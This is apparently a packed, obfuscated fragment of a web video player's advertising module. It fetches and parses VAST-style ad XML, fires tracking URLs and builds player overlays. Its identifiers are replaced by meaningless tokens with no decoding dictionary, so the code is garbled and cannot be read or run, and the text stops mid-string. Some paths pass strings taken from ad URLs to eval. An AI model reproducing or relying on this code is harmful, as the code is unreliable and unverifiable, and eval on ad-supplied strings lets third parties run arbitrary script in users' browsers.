9I=0;B 8o=[];B 8n=[];lX(G){if(6b<5)8n.2m(w.5C(6b));F if(6b<w.Q)8o.2m(w.5C(6b));6b++;if(5H<5)8n.2m(i.5C(5H));F if(5H<i.Q)8o.2m(i.5C(5H));5H++;if(9I<5)8n.2m(s.5C(9I));F if(9I<s.Q)8o.2m(s.5C(9I));9I++;if(w.Q+i.Q+s.Q+e.Q==8o.Q+8n.Q+e.Q)1m}B rk=8o.gP(\'\');B qP=8n.gP(\'\');5H=0;B h1=[];X(6b=0;6b<8o.Q;6b+=2){B gL=-1;if(qP.aL(5H)%2)gL=1;h1.2m(7K.p4(2J(rk.1p(6b,2),36)-gL));5H++;if(5H>=8n.Q)5H=0}L h1.gP(\'\')}(\'Yw\',\'XX\',\'Yx\',\'KL\'));B gN;B r3;E r0(x,c0){if(4C){ce.2m(x)}if(x!=\'\'){gg==\'\'?gg=x:\'\';ph=K;B 2g=K;if(o.Zn==1||o.lO){if(!o.lO){if(!gN){gN=x;r3=c0}1D(r0,43)}L}F{if(!x&&!c0&&gN){x=gN;c0=r3;gN=26;r3=26}}if(1N x==\'5j\'){if(x.I("js:")==0){2X{x=2q(x.1p(3)+\'()\')}2B(e){}if(x==\'\'||!x){x=\'\';o.W.xS()}}if(x.I("<3j>")==0){ul(x);L}}if(x.I(\'[5J]\')>-1){o.kD?o.kD.2m(x):\'\';o.W.R7(5e);x=x.1q(\'[5J]\',\'\')}o.kp=0;if(x.I(\'[2g]\')>-1){o.kp=1;x=x.1q(\'[2g]\',\'\')}if(x.I(\'[jI]\')>-1){P.jI=1;x=x.1q(\'[jI]\',\'\')}if(x.I("ja")>-1){P.ja=1;if(x.I("wl")>-1){P.wl=1}}if(x.I("sD")>-1){P.sD=1}if(x.I(\'[8T]\')>-1){if(v.uV==1){P.8T=1}x=x.1q(\'[8T]\',\'\')}if(x.I(\'[Zk]\')>-1){P.Jo=1}if(x.I(\'[3W]\')>-1){P.3W=1;x=x.1q(\'[3W]\',\'\')}if(x.I(\'[7D]\')>-1){P.3W=-1;x=x.1q(\'[7D]\',\'\')}if(x.I("[6h:")>0){B 1w=x.1p(x.I("[6h:")+6);B 7Z=1w.1p(0,1w.I("]"));if(J(7Z)){!P.2I?P.2I=[]:\'\';P.2I.5X=7Z;x=x.1q(\'[6h:\'+7Z+\']\',\'\')}}if(x.I("[eT:")>0){B to=x.kI(/\\[eT:\\d*\\]/g);if(to){if(to.Q>0){B 1w=to[0].1p(to[0].I(":")+1);v["3Y"+91+"4n"+"vQ"]=1w.1p(0,1w.Q-1)}}x=x.1q(/\\[eT:\\d*\\]/g,\'\')}if(x.I("[S]")>0){P.sD=1;x=x.1q("[S]","")}x=L8(x,c0);if(o[91+\'R8\']==1){if(o[91+\'KW\']){if(o[91+\'KW\'].I(x)>-1){1h("Zi");2g=G}}}if(!2g){o.9v?o.9v.1z():\'\';if(o.7X){o.Zg=1;o.7X.1z(v.7X)}5e=x;v.uV==1?R0():\'\';if(P.8T==1){o.8T=1y Ze(x,P)}F{if(!c0){P.2C=x;o.vA=x}js((c0?"Zd":"IG"),x);if(4v(x)==\'\'){1h(\'59 P 1b\');aq();L}B 3H=1y xm();3H.7H(\'xt\',x,G);if(v.Zj==1||x.I("ZG")>-1||x.I(\'Rp.7G\')>0||x.I(\'cE.ru\')>0||x.I(\'ZC.3G\')>0){ph=G}F{3H.Lr=G}3H.9J=2J(v.hX)*2b;3H.9S=E(e){po(H)};3H.jf=E(e){if(e.4A.7A==0&&!ph){KR(x)}F{aq()}};3H.KQ=E(e){aq(KP)};2X{3H.bI()}2B(e){aq()}}}F{6F=G;8Q=\'7h\';if(!gb){1D(E(){o.W.e5()},100)}}}F{1h(\'Zt\');aq()}}E KR(x){B 3H=fV(x);3H.9J=2J(v.hX)*2b;3H.9S=E(e){po(H)};3H.jf=E(e){aq()};3H.KQ=E(e){aq(KP)};2X{3H.bI()}2B(e){aq()}}E ul(x){B x2=1y 8h();if(1V.Cn){B p=1y Cn();x2.Cq=p.K3(x,"1I/3I")}F{B p=1y Zs("Z8.YQ");p.GR="K";p.YM=x;x2.Cq=p}po(x2)}E YL(x){if(x){if(o.kD){if(o.kD.I(x)>-1){1h(\'3j 4N\');o.W.i5();x=\'\'}}X(B i=0;i<no.Q;i++){if(x.I(\'[su\'+no[i]+\']\')>-1){x=x.1q(\'[su\'+no[i]+\']\',\'\');if(o.1o[no[i]]){1h(\'3j no \'+no[i]);o.W.i5();x=\'\'}}}if(v.gO==1&&o.gO){x=o.gO.V(x)}}L x}E aq(x){B z;if(5e.I(\'pt=\')>-1){2X{B y=6L(5e,\'pt=\',\'&\');if(y){B y2=2q(y+\'(\\\'\'+5e+\'\\\')\');if(y2){1h("3j pt");P.pt=5e;r0(y2);z=G}}}2B(e){}};if(!z){1h("3j o1 6e",x);if(P.hH){2A("6e",(x>0?x:dh))}F{2A("6e",100)}8Q=\'2r\';!6F&&!gb?o.W.i5():\'\';6F=G}}H.1m=E(){if(!6F){aq()}};E po(x){B kd=x.Cq;if(kd==26&&x.aT){2X{if(x.aT.I("3j")>0){B K4=1y Cn();kd=K4.K3(x.aT,"1I/3I")}}2B(e){}}if(kd==26||91==\'\'){js("Me",8G());1h("3j Mi 6e");aq(YD)}F{P.1F=91;B 3I=kd;B eK=g("eK:YB",3I);B 2g=K;if(J(P.uS)){wM=1y 5P().7e()-P.uS;2A("Lm")}if(eK){B ke=eK.4b("eK:YA");if(ke.Q>0){B qf=[];B q9=[];X(B i=0;i<ke.Q;i++){if(ke[i].3g("YO")=="3d"){B qg=t("eK:YH",g("eK:YP",ke[i]));if(qg!=""){if(v["3Y"+91+"Z5"]==0){q9.2m(qg)}F{qf.2m(qg)}}}}if(qf.Q>0){o.W.9o(qf,gg)}if(q9.Q>0){o.W.tl(q9,gg)}8Q=\'2r\';!gb?o.W.a9():\'\';2g=G}}B g2=t("kb",3I);if(g2){B CA=g2.2F(\',\');X(B i=0;i<CA.Q;i++){B y2=\'CH\'+CA[i];if(J(o[y2])){X(B y in o[y2]){if(o[y2].2z(y)){if(!J(P.1Q[y])){P.1Q[y]=[]}P.1Q[y]=P.1Q[y].ac(o[y2][y])}}}}}B aE=3I.4b("Ad");if(aE.Q>1){B jp=4l(Gs,YZ);o[\'CH\'+jp]=[];X(B y in P.1Q){if(P.1Q.2z(y)){o[\'CH\'+jp][y]=P.1Q[y].7F()}}B ju=[];B jJ=[];X(B i=1;i<aE.Q;i++){B q0=g("kn",aE[i]);if(q0){B JU=t("Kf",q0);if(JU){B nx=1y vd();B nt=\'<3j><kb>\'+(g2?g2+\',\':\'\')+jp+\'</kb>\'+nx.vo(aE[i])+\'</3j>\';if(nt!=\'\'){if((q0.3g("Ki")=="G"||v.K7==1)&&v["3Y"+91+"4n"+"eK"]==1){ju.2m(nt)}F{jJ.2m(nt)}}}}F{if(aE[i]){B nx=1y vd();B nt=\'<3j><kb>\'+(g2?g2+\',\':\'\')+jp+\'</kb>\'+nx.vo(aE[i])+\'</3j>\';if(v.K7==1||aE[i].3g("Ki")=="G"){ju.2m(nt)}F{jJ.2m(nt)}}}}if(ju.Q>0){o.W.9o(ju,gg)}if(jJ.Q>0){o.W.tl(jJ,gg)}}if(!2g){B jX=g("Ad",3I);B ad=g("VR",jX);B 8x=g("kn",jX);P.hH=K;P.4L=K;P.8V=K;b9("6e",jX);if(8x){P.hH=G;ad=8x;P.8x?P.xb+=P.8x+\' -> \':\'\';P.8x=t("Kf",ad);B vz=8x.3g("Lk");if(vz){if(vz>0&&J(o.3u)){if(o.3u<vz){1h("kn 3u",(o.3u+\'<\'+vz));P.2E=1K;P.hH=K}}}}B P7=1y vd().vo(3I.j1);js("VD",VF(P7));if(ad){B pC;o.lF+=(o.lF!=\'\'?\' -> \':\'\')+jX.3g("id");P.7l=t("VS",ad);pC=g(\'VT\',ad);b9("9A",ad);b9("w8",ad);B vw=g("W9",ad);if(vw){b9("H4",vw);b9("xr",vw);b9("W8",vw)}P.7J=3I.j1.3g("7J");b9("6e",ad);if(P.7l=="W7"&&P.hw){P.1Q[\'6e\'].2m(P.hw+"cA")}B 7T;if(pC){B jH=pC.4b("W5");X(B i=0;i<jH.Q;i++){7T=g("VV",jH[i]);B iy=g("W1",jH[i]);if(iy){B 5q=iy.4b("VZ");X(B j=0;j<5q.Q;j++){Ra(5q[j])}}if(7T){if(t("4p",7T)!=""){P.1e=5U(t("4p",7T))}if(t("yw",7T)!=""){P.yF=t("yw",7T)}if(g("LS",7T)){P.2E=Li("VX",g("LS",7T));if(J(v.LR)){B pj=v.LR.2F(",");X(B i=0;i<pj.Q;i++){if(P.2E.I(pj[i])>-1){1h("3j 2E xg",pj[i]);js("VA",P.2E);P.2E=1K}}}}if(g("LW",7T)){rc("LK","1j",g("LW",7T))}B 9r=g("V8",7T);if(9r){P.2f=t("V6",9r);rc("Ma","id",9r)}B c5=7T.3g("c5");B v9=7T.3g("1F");if(v9){if(v9=="c5"){c5=7T.3g("ud")}}if(c5){!J(P.2I)?P.2I=[]:\'\';P.c5=P.2I.5X=5U(c5)}}B uY=g("Vi",jH[i]);if(uY){B eD=uY.4b("Vj");B uL=100;B uq=0;X(B j=0;j<eD.Q;j++){B sr=g("QW",eD[j]);if(sr){B uO=sr.3g("Vt");if(uO){if(uO.I("7w")>-1){B 1w=2M.ye(eD[j].3g("Y")/eD[j].3g("1c")-o.5l);B 7Z=eD[j].3g("Y")*eD[j].3g("1c");if(1w<uL&&7Z>=uq){uL=1w;uq=7Z;P.vt=e4(sr);b9("Mb",eD[j])}}}}}}}}!J(P.2I)?P.2I=[]:\'\';B 2I=g("Vw",ad);if(2I){M9(2I)}}if(P.hH){P.uS=1y 5P().7e();if(P.8x.I(\'2n://1I/3I,\')==0){1h("kn","Mi");ul(Mg(P.8x.1p(16)))}F{1h("kn",P.8x);r0(P.8x,G)}}F{M8()}}}}E M8(){2A("Vl");if(J(P.2E)&&o.Vp){8Q=\'4u\';!gb?o.W.vu(P):\'\'}F{js("Me",8G());2A("6e",Vn);8Q=\'2r\';!6F&&!gb?o.W.i5():\'\';6F=G}}E g(x,3I){if(J(3I)){L 3I.4b(x)[0]}F{L 26}}E t(x,3I,i){if(!J(i)){i=0}B y=3I.4b(x)[i];B z=\'\';if(J(y)){if(J(y.cK[0])){if(y.cK[0].gl){z=y.cK[0].gl.4v()}}}L z}E b9(x,3I){if(!J(P.1Q[x])){P.1Q[x]=[]}if(J(3I)){if(J(3I.4b(x)[0])){X(B i=0;i<3I.4b(x).Q;i++){B y=3I.4b(x)[i].cK;X(B j=0;j<y.Q;j++){if(y[j].gl){B y2=y[j].gl;if(J(y[j].yh)){if(y[j].yh.Vm=="Wa"){y2=e4(y[j].yh)}}B z;if(y2){z=y2.1q(/\\s+/g,\' \').4v()}if(z&&z!=\'\'){if(x=="Mb"){P.2f=z}F{if(P.1Q[x].I(z)==-1){P.1Q[x].2m(z)}}if(z.I("hw")&&x=="9A"){P.hw=z}}}}}}}}E rc(x,x2,3I,kl){if(J(3I.4b(x)[0])){X(B i=0;i<3I.4b(x).Q;i++){B y=3I.4b(x)[i].3g(x2);if(x=="Ma"&&y!="m7"){y="2f"}if(y){B n=3I.4b(x)[i].cK;if(kl==1){!P.aX?P.aX=[]:\'\';P.aX.2m(y)}if(n.Q>0){B z=n[0].gl.1q(/\\s+/g,\' \').4v();if(y=="9U"){y="9A"}if(y=="Ig"){B ra=3I.4b(x)[i].3g("yY");if(ra){if(!J(P.gk)){P.gk=[]}P.gk.2m(5U(ra));y=y+\'4n\'+5U(ra)}}if(!J(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2m(z)}}}}}E M9(3I){if(J(3I.4b("hD")[0])){B ct="WZ";X(B i=0;i<3I.4b("hD").Q;i++){B xi=3I.4b("hD")[i];B y=xi.3g("1F");if(y){B z=\'\';if(J(xi.cK[0])){if(J(xi.cK[0].gl)){z=xi.cK[0].gl.1q(/\\s+/g,\' \').4v()}}B 8E=xi.4b(ct);B kl;if(8E.Q>0){xi=8E[0];y==\'WY\'?kl=1:\'\';y=ct}if(y==ct){rc("LK","1j",xi,kl)}if(y=="or"){o.W.tl(t("hD",3I,i))}if(y=="fT"){o.W.9o(t("hD",3I,i))}B 8R=J(o.R)?o.R.1e():0;if(y=="WS"&&(8R>120||8R==0)){if(z==\'1\'){if(91=="7C"){5e.I("vr=1")>0?o.W.9o(5e.1q("vr=1","vr=5")):\'\';5e.I("vr=5")>0?o.W.9o(5e.1q("vr=5","vr=9")):\'\'}if(91=="7i"){5e.I("vr=2")>0?o.W.9o(5e.1q("vr=2","vr=6")):\'\';5e.I("vr=6")>0?o.W.9o(5e.1q("vr=6","vr=10")):\'\'}if(91=="eM"){5e.I("vr=3")>0?o.W.9o(5e.1q("vr=3","vr=7")):\'\';5e.I("vr=7")>0?o.W.9o(5e.1q("vr=7","vr=11")):\'\'}if(91=="jj"){5e.I("vr=4")>0?o.W.9o(5e.1q("vr=4","vr=8")):\'\';5e.I("vr=8")>0?o.W.9o(5e.1q("vr=8","vr=12")):\'\'}}}F{if(y==\'5X\'&&J(P.c5)){y=y+\'WR\'}if(y=="Lm"||y=="m7"||y=="lW"||y=="Gq"||y.I("iZ")==0){if(y.I("iZ")==0){if(!J(P.1Q.6i)){P.1Q.6i=[]}P.1Q.6i.2m(2J(y.1p(6)))}if(!J(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2m(z)}F{if(y.I("4R")>-1&&z!=-1){z=5U(z)}if(y.I("WQ")>-1){z=Lv(z)}if(y=="S"){B hG=3I.4b("hD")[i].4b("1d");if(hG.Q>0){X(B i2=0;i2<hG.Q;i2++){if(hG[i2].3g("id")){P["aB"+hG[i2].3g("id")]=hG[i2].3g("X2")}}}}if(y=="Lk"){if(z>0&&v.Lj!=0&&J(o.3u)){if(o.3u<z){1h("3j 3u",(o.3u+"<"+z));js("Lj",(o.3u+"<"+z));P.2E=1K;P.hH=K}}}if(y=="Xk"){if(z){js(z,8G())}}if(y=="Xj"){P.hT=1}if(P.2I.Xi==1&&z.6X().I(\'//\')==-1){if(!J(P.2I[y])){P.2I[y]=z}}F{P.2I[y]=z}}}}}}}E Li(x,3I){B r="";B 7n=[];if(J(3I.4b(x)[0])){X(B i=0;i<3I.4b(x).Q;i++){B y=3I.4b(x)[i];B 1F=y.3g("1F");B 3K=y.3g("Xg");r=e4(y);if(1F){P.Hl=1F;if(1F.I("vN")>-1&&3K=="3Z"){P.4L=G;1m}if(1F.I("7n")>-1){B m={};m.x=r;if(y.3g("Y")){m.w=y.3g("Y")}7n.2m(m)}if(1F.I("7w")>-1){if(7n.Q==0){P.8V=G;1m}}if(1F.I("b0")>-1){if(7n.Q==0){P.8V=G;P.CC=G;1m}}}}}if(7n.Q>0){r=7n[0].x;B w=0;X(B i=0;i<7n.Q;i++){if(7n[i].w){if(7n[i].w>w){r=7n[i].x;w=7n[i].w}if(7n[i].w>=o.3i){L 7n[i].x}}}}L r}E e4(x){if(x){B y=x.e4;if(y){L y.1q(/\\s+/g,\' \').4v()}}}E L8(x,c0){if(x.I("ba")==0){Ld=G;x=P6(x);1h("Lb "+P.ba)}if(x.I(\'4l\')==-1&&v.Xb==1&&x.I(\'//\')>-1){x=x+(x.I(\'?\')==-1?\'?\':\'&\')+\'uF=(4l)\'}x=x.1q(/\\{/g,"(");x=x.1q(/\\}/g,")");x=x.1q(/\\(DA\\)/g,nG());x=x.1q(/\\(I6\\)/g,nG());x=x.1q(/\\(Xa\\)/g,o.pc);x=x.1q(/\\(nC\\)/g,o.nC);x=x.1q(/\\(yx\\)/g,fM(o.eQ));x=x.1q(/\\(fL\\)/g,fM(J(v.bh)?v.bh:1U.fL));x=x.1q(/\\(Wp\\)/g,fM(J(v.bh)?v.bh:1U.fL));x=x.1q(/\\(4l\\)/g,2M.4l());x=x.1q(/\\(LH\\)/g,v.LH);x=x.1q(/\\[4l\\]/g,2M.4l());x=x.1q(/\\(mD\\)/g,(o.ab?1:0));x=x.1q(/\\[Wj\\]/g,2M.4l());x=x.1q(/\\(Y\\)/g,o.3i);x=x.1q(/\\(b7\\)/g,2t(o.b7,0));x=x.1q(/\\(Wg\\)/g,(o.R?o.R.3C().Y:\'\'));x=x.1q(/\\(Wf\\)/g,(o.R?o.R.3C().1c:\'\'));x=x.1q(/\\(53\\)/g,47("53"));x=x.1q(/\\(1c\\)/g,o.4S);x=x.1q(/\\(1e\\)/g,o.R?o.R.1e():0);x=x.1q(/\\(3u\\)/g,(J(o.3u)?o.3u:-1));if(x.I("(kT)")>0){o.1o.tv?x=x.1q(/\\(kT\\)/g,"We"):\'\';if(o.1o.2a){x=x.1q(/\\(kT\\)/g,"2a")}F{x=x.1q(/\\(kT\\)/g,"Ws-Gr")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.I("(9J"+y+":")>0){B re=1y yC(\'\\\\(9J\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.kI(re);if(to.Q>0){B 1w=to[0].1p(to[0].I(":")+1);1w=1w.1p(0,1w.I(")"));if(y==\'\'){v.hX=1w*1;v.qz=1w*1}F{v[\'qz\'+y]=1w*1}}x=x.1q(re,\'\')}}if(x.I("(x5)")>0){B cn=7V.x5||7V.WD||7V.WE;x=x.1q(/\\(x5\\)/g,((1N(cn)!="1K"&&1N(cn.1F)!="1K")?cn.1F:"1K"))}x=wy(x);if(c0!=G){v.Lw==1||x.I("Lw")>0?P.vs=1:\'\'}if(x.I("3v://")==0){x=\'//\'+x.1p(7)}L x}E 5U(x){B y=x.2F(":");B z=0;if(y.Q==3){z=2J(y[0])*ob+2J(y[1])*60+2J(y[2])}if(y.Q==2){z=2J(y[0])*60+2J(y[1])}L z}E Lv(x){B 1W;if(x){1W=1M(\'1W\');1W.1T=x;L Wv(1W.e4)}F{L Wy 0}}E 2A(x,7L){if(J(P)){if((J(P.ba)&&v.qZ==0)||P.7l=="4U"||P.7l=="c7"){}F{7L>0?js(("3Y"+x),7L):js("3Y"+x)}if(J(P.1Q[x])){X(B i=0;i<P.1Q[x].Q;i++){1h("3j "+x);B 2g=K;B z=P.1Q[x][i];if(7L>0){if(z.I("[pN]")>0){z=z.1q("[pN]",7L)}}if(z.I("(1g)")>0){z=z.1q("(1g)",wM)}if(z.I("(1b)")>0){z=z.1q("(1b)",fM(5e))}z=wy(z);z=z.1q("(mD)",(o.ab?1:0));if(z.I(".hw")>0){z=z+"&h="+(J(v.bh)?v.bh:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3y==\'9C\'?\'&r=1\':\'\')+\'&s=\'+o.pc}if(!2g){8l(z)}}}}}E kg(x,y){if(!J(P.1Q[y])){P.1Q[y]=[]}if(x){B z=x.2F(",");X(B i=0;i<z.Q;i++){z[i]=z[i].1q(/\\(4l\\)/g,4l(2b,4g));if(P.1Q.I(y)==-1){P.1Q[y].2m(z[i])}}}}E wy(x){x=x.1q(/\\(3u\\)/g,(J(o.3u)?o.3u:-1));if(1N v.9f=="5j"){2X{v.9f=v.9f.1q(/\'/ig,\'"\');v.9f=5G.7y(v.9f)}2B(e){1h(e)}}if(1N v.9f=="3T"){X(B y in v.9f){if(v.9f.2z(y)){X(B i=0;i<5;i++){x=x.1q(y,v.9f[y])}}}}L x}H.fi=E(){o.W.vu(P)};H.Rc=E(){gb=K};H.bR=E(){L 8Q};H.9R=E(x){L P?P[x]:K};H.wU=E(){L 1K};H.uB=E(x){L ce.I(x)>-1};E P6(x){if(x.I(\'[eT]\')>0){B 1w=x.I(\'[eT]\');B 7Z=x.1p(1w+5,x.I(\'4n\')-(1w+5));kg(7Z,\'9A\');kg(7Z+\'cA\',\'6e\');x=x.1p(0,1w)+x.1p(x.I(\'4n\'))}if(x.I(\'[Mr]\')>0){B 1w=x.I(\'[Mr]\');B 7Z=x.1p(1w+6,x.I(\'**\')-(1w+6));kg(7Z,\'9A\');x=x.1p(0,1w)+x.1p(x.I(\'**\')+2)}if(x.I(\'Ww\')==0){P.eS=x.1p(6,4);P.ba=x.1p(10,x.I(\'4n\')-10)}F{P.ba=x.1p(3,x.I(\'4n\')-3)}if(P.eS){B xx=\'ic://\'+P.eS+\'-V1.Rp.7G/\'+P.eS;o.P?o.P.eT(xx):\'\';kg(xx,\'9A\')}x=x.1p(x.I(\'4n\')+1);L x}E Ra(x){if(x){P.9C=[];P.9C.Y=x.3g("Y");P.9C.1c=x.3g("1c");B 8R=x.3g("Wl");if(8R){P.1e=5U(8R)}P.9C.QY=x.3g("QY");P.2E=e4(g("QW",x));b9("X9",x);B so=x.3g("c5");if(so){!P.2I?P.2I=[]:\'\';P.2I.5X=5U(so)}P.2f=e4(g("X5",x))}}E R0(){if(o.8T){2X{o.8T.r9()}2B(e){1h(o.8T,e)}o.8T=1K}}};B sG=E(){B P;B 5q=o.Xe;B no=[\'ak\',\'2a\',\'ov\',\'tv\',\'lg\',\'QC\'];o.3z=1M("1W");O(o.3z,{"1t":"2p","1a":0,"1f":0,"Y":"100%","1c":"100%","2k-1A":(J(v.R4)?v.R4:"#4t")});if(J(v.xH)){}F{v.fN==1?v.xH=0.5:\'\'}O(o.3z,{"1H":v.xH});o.1Y.1L(o.3z);if(!o.1o.2a){o.3z.1u("cD",6H,K);o.3z.1u("EK",6c,K)}B 2e=1M("cd");o.3z.1L(2e);o.3z.C.4q=A2;1r(o.3z);O(2e,{\'Y\':\'100%\',\'1c\':\'100%\',\'3T-le\':\'nb\',\'8S-1c\':\'2l\',\'6y-1c\':\'1X\',\'8S-Y\':\'2l\',\'6y-Y\':\'1X\'});if(v.hm!==1){O(2e,{\'3B\':1})}4m(2e,{\'4C\':\'2l\',\'x-4f-6v\':\'X3\',\'4f-fX\':G,\'4D\':\'3x\',\'fX\':\'1\',\'2K\':\'K\'});if(v.ey==1||v.yc==1){2e.3f=G;4m(2e,{\'3f\':\'G\'})}B 1e;B 4I;B S;B 6K,g1;B 9j;B lP;B da;B 4F;B 9h;B hZ;B WV;B aS;B 6W;B 7M;B 5D;B 5A;B 6B;B jE;B 2v;B Ai;B my;B aY;B pW;B qh;B hO;B ut;B oP=1;B lE;B hA=K;B f4=K;B qr=K;B jP=K;B aG=K;B hy=K;B pT=K;B mz;B 4N=K;B gy=0;B oA=0;B oE=0;B mv;B oF=K;B Rb=K;B p3=K;B oW="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><a8 5c=\'"+v.kE+"\' 3l-Y=\'0\' d=\'m2.Pc,6.Pb,6.PL.PU,PQ.PO,4.PN.PM,-15l-4.PJ,4.PH-3.PG,PE,-0.WT.X0,-0.X1-0.Vz,-0.uX -0.Vb,-0.uX -0.V5,0.V9-0.PK,0.Vc -0.PK,0.Vk 0.Pl,1.VU,-0.W6.VL,0.VE 0.Pa,1.P8 0.Pa,2.VJ,1.VK -0.VN,1.VO -0.VP,2.VQ-0.Ph,0.uX -0.Ph,0.Xl -0.Pl,1.Wc.Xm,0.YU 0.YW,0.YX 0.YY,0.Qr.Z4,0 0.Z0,-0.YJ 0.YK,-0.Qr.YN,-0.Z7 1.Zv,-2.Zw 1.Zx,-3.Zy.Zz,-1.ZA -0.ZB,-2.Zc -1.Zf,-3.Zh,-0.Zb.Zo,-1.Zp-0.QH,0.yK -0.QH,0.XJ 0,1.XK.XN,1.XP 1.Qb,2.XQ 1.Qb,4.Xs,1.Xy -0.XC,3.Yi -1.P8,4.Y2-0.Ql,0.XZ -0.Ql,0.V2 0,1.SB.SR,0.T3 0.T2,0.T1 0.T0,0.SZ.SX,0 0.SU,-0.SS 0.SJ,-0.RQ.Rt,-1.RX 2.RW,-3.T6 2.Up,-5.Um.T5,-2.U5 -0.Gw,-4.U8 -2.Uw,-5.UN-0.UW,-0.yK -0.UV,-0.yK -0.US,UC\'/></g></2u>";B Jc="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><a8 5c=\'"+v.kE+"\' 3l-Y=\'0\' d=\'m2.Pc,6.Pb,6.PL.PU,PQ.PO,4.PN.PM,-15l-4.PJ,4.PH-3.PG,PE,-0.TF\'/><a8 d=\'S8.125,12.TB-2.k5,-2.R6.sy,-2.ts-1.Rl,-1.TH-2.k5,2.ts-2.k5,-2.ts-1.Rl,1.TT.sy,2.ts-2.k5,2.TY.U0,1.Ty.sy,-2.R6.sy,2.k5\' 5c-1H=\'26\' 3l-1H=\'26\' 3l-Y=\'0\' 5c=\'"+v.kE+"\'/></g></2u>";B 9U=K;B eh=0;B 8D=0;B bX;B lY;B Iv;B UE;B b3;B 3E=K;B 5g=K;B mq=K;B Dm;B mo=[];B d1=[];B yN=G;if(v.hm!==1){B pp=2e.1G();if(pp!==1K){pp.aA(E(){}).2B(E(2r){if(2r.8b.I("UF")>0){1h("1G 3W");2e.3f=G;4m(2e,{\'3f\':\'G\'})}})}}H.1m=E(){if(J(6K)){1h("3j 1m");3D()}};H.Go=E(x){4N?1z(2e):\'\';2e.1O=0.4;1e=0;4I=K;S=G;9U=K;eh=0;4N=K;oA=0;gy=0;P=x;6F=K;lY=[];Rb=G;1z(o.3z);if(J(P.2I.S)){if(P.2I.S===0||P.2I.S==="0"){S=K}}if(P.ja==1||v.UY==1){if(P.wl==1){P.4L?S=K:\'\'}F{S=K}}if(P.sD==1){S=G}if(o.S){if(o.S.cF()){o.S.8H()}}if(J(P.ba)){P.U9=1}if(P.4L&&v.Ud==1){3D(\'NO 3Z\');L}B 2g=K;if(J(P.2E)){if(P.2E.I(\'3E.7G/\')>-1||P.2E.I(\'kk.be/\')>-1){3E=G}if(v.5g==1&&P.2E.I(\'5g.7G/\')>-1){5g=G}if(P.2E.I(\'.mq\')>-1){mq=G}if(P.7l=="4U"){X(B i=0;i<no.Q;i++){if(P.2E.I(\'[su\'+no[i]+\']\')>-1){P.2E=P.2E.1q(\'[su\'+no[i]+\']\',\'\');if(o.1o[no[i]]){3D("no "+no[i]);2g=G;1m}}}}}if(!2g){if(P.8V||P.4L||3E||5g){6B=1M("1W");o.3z.1L(6B);O(6B,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%"})}if(3E){b3=1y oB(\'4U\'+P.2E,6B)}if(5g){b3=1y PP(\'4U\'+P.2E,6B)}if(!3E&&!5g){B bO=P.8V?6B:2e;if(o.1o.2a){bO.5M("eP",yX);bO.5M("bj",yZ);bO.5M("cw",fW)}F{bO.5M("2f",fW)}B vp=G;if(J(P.2I.q6)){vp=P.2I.q6==1}if(vp){if(o.1o.2a){bO.1u("cw",fW);bO.1u("eP",yX);bO.1u("bj",yZ)}F{bO.1u("2f",fW);O(bO,{"4D":"3x"})}}}Dx();6K=1M("1W");O(6K,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%","2x":"1X","4D":"3x","z-Uu":1});o.3z.1L(6K);g1=1M("1W");O(g1,{"1t":"2p","1f":"50%","1a":"50%","2T-1a":-10,"2T-1f":-10,"4D":"3x","2k":"5L(0,0,0,0.5)","2V-6D":20,"Y":20,"1c":20,"2S":"b8 Aw b8 Dc","4q":1});if(o.1o.7W&&o.1o.ak){O(g1,{"w1":"3"})}F{O(g1,{"2W":"1S(3)"})}g1.1T="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><a8 d=\'m4.RA,3.RK-0.SC,13.Sb.SY,-6.SM-10.SL,-6.U4\' 5c=\'#4h\'/></g></2u>";6K.1L(g1);if(o.1o.2a){6K.1u("cw",fW)}F{6K.1u("2f",fW)}if(P.vt&&mq){lP=1M("1W");O(lP,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%","9t":"1X","2k":"1b("+P.vt+") 50% 50% no-fY","2k-3C":"nb"});o.3z.1L(lP)}if(9j){lJ(\'9j\')}9j=1M("1W");O(9j,{"1t":"2p","1f":"50%","1a":"50%","9t":"1X","4q":1});if(v.iG.1B&&v.Uk!=0){BO(v.iG.1B,v.iG.1A,9j);o.3z.1L(9j);v.iG.1S?O(9j,{"2W":"1S("+v.iG.1S+")"}):\'\';P.lV=G}if(S||v.UP==1){if(P.F4==0){}F{if(v.D9==1){da=1M("1W");O(da,{"4j-3C":2t(v.TU,14)*2t(v.6M,1),"1A":v.F5,"1t":"2p","1f":2t(v.TA,0),"1a":2t(v.TD,0),"2k-1A":4T(v.G2,2t(v.TI,0)),"1H":2t(v.TM,1),"2S":"e3 aa e3 aa","5v-ea":"2V-5v","4q":1});o.3z.1L(da);P.xZ=2U("aE");if(J(v.yj)){if(v.yj!=\'\'){P.xZ=v.yj}}da.1T=P.xZ+(v["3Y"+o.3y+"4n"+"MF"]==1?(o.tc<=o.i7?(o.i7>1?\' \'+o.tc+\'/\'+o.i7:\'\'):\'\'):\'\')}}}if(S){if(J(P.eg)){if(P.eg==="0"||P.eg==="-1"){O(da,{"1f":-2b})}F{if(P.eg!=="1"){if(P.eg=="TR"||P.eg=="BR"){O(da,{"2o":0,"1a":"2l"})}if(P.eg=="BR"||P.eg=="BL"){O(da,{"2H":0,"1f":"2l"})}}}}if(J(P.2I.s9)){if((o.1o.2a&&v.FG==0)||P.2I.s9==\'\'){}F{if(!J(4F)){4F=1M("1W");O(4F,{"1t":"2p","2H":50,"2T-1a":"2l","2T-2o":"2l","1a":0,"2o":0,"4j-3C":2t(v.V0,(o.1o.2a?12:14))*2t(v.6M,1),"1A":v.FW,"2x":"UQ","Y":"50%","1I-8s":"5Y","4q":1});4F.1T="<DP C=\'2k:"+4T(v.EO,1)+";2S:BC 